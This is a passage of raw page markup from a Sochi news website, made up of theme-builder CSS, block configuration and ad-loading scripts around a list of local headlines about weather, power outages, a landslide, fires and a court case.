button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5988";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" class="td-image-wrap " title="В Сириусе произошло аварийное отключение света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/side-view-hand-lighting-candle-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" title="В Сириусе произошло аварийное отключение света">В Сириусе произошло аварийное отключение света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">Вечером 16 января в Сириусе произошла аварийное отключение света....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="Почти 500 горнолыжников обратились к сочинским врачам с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/78-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" title="Почти 500 горнолыжников обратились к сочинским врачам с начала года">Почти 500 горнолыжников обратились к сочинским врачам с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">В разгар горнолыжного сезона в лечебные учреждения Сочи поступают...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 